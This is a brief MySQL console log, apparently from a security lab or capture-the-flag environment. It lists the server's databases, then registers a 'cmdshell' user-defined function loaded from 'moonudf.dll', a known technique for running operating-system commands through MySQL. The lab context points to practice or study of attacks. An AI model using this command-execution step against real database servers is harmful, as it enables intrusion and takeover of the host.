 mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| challenges         |
| flappy             |
| friends            |
| mctf_empty         |
| my_db              |
| mysql              |
| performance_schema |
| security           |
| udf                |
| ultrax             |
+--------------------+
11 rows in set (0.00 sec)
mysql> use udf;
Database changed
mysql> create function cmdshell returns string soname 'moonudf.dll';
Query OK, 0 rows affected (0.01 sec)
mysql>